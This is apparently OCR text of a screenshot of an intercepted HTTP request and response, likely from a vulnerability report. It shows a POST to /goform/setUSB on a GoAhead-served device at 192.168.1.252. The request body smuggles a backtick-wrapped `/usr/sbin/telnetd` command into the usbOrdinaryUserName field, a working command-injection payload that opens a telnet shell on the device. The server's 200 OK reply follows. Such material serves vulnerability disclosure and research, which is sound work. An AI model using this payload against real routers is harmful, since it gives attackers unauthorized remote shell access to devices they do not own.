 Request
Raw Params Headers Hex
POST /goform/setUSB HTTP/1.1
Host: 192.168.1.252
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: text/plain, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 124
Origin: http://192.168.1.252
Connection: close
Referer:
http://192.168.1.252/USB/usbFileShare.html?0.3891436331751637
6
Cookie: _:USERNAME:_=; G3v3_user=
usbPrivilegedUserName=admin&usbPrivilegedUserPwd=admin&usbOrd
inaryUserName=`/usr/sbin/telnetd`guest&usbOrdinaryUserPwd=gue
st
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: GoAhead-http
Date: Sun Dec 26 16:21:03 2021
Connection: close
Content-Type: text/html
Content-Length: 1
1